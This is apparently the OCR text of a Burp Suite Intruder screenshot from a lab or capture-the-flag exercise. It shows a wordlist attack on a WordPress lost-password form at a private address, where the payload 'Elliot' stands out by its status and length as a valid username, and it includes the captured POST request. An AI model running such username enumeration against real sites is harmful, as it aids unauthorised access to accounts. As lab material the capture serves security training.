 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
15 Elliot 500 3465
5 the 200 3654
6 now 200 3654
12 var 200 3654
17 and 200 3654
20 com 200 3654
21 ago 200 3654
30 net 200 3654
36 ext 200 3654
37 his 200 3654
40 for 200 3654
44 css 200 3654
53 day 200 3654
Request Response
Raw Params Headers Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: 192.168.13.151
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.13.151/wp-login.php?action=lostpassword
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Cookie: s_cc=true; s_fid=1EB9AAC52D2C2E55-228A58115F4FD6D4; s_nr=1556993037280; s_sq=%5B%5BB%5D%5D;
wordpress_test_cookie=WP+Cookie+check
Connection: close
? < + > Type a search term 0 matches
Paused